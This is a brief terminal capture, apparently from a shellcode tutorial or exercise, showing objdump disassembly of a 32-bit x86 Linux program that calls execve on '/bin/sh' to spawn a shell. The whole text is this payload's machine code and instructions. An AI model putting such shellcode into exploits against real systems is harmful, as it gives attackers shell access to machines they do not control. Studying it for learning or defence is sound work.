 root@ubuntu:/media/psf/ubuntu/shellcode# objdump -d shell
shell:     file format elf32-i386
Disassembly of section .text:
08048060 <_start>:
 8048060:       31 c0                   xor    %eax,%eax
 8048062:       68 2f 73 68 00          push   $0x68732f
 8048067:       68 2f 62 69 6e          push   $0x6e69622f
 804806c:       89 e3                   mov    %esp,%ebx
 804806e:       31 c9                   xor    %ecx,%ecx
 8048070:       31 d2                   xor    %edx,%edx
 8048072:       b0 0b                   mov    $0xb,%al
 8048074:       cd 80                   int    $0x80